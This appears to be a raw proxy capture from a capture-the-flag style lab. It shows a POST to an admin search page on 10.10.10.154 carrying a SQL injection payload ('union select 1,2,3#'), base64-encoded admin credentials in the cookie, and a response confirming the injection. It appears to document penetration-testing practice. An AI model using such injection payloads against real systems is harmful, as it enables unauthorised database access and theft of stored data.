 Raw Params Headers Hex
POST /admin/search.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/admin/
Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
term=1'+union+select 1,2,3#
Raw Headers Hex HTML Render
ID User
1 admin
1 2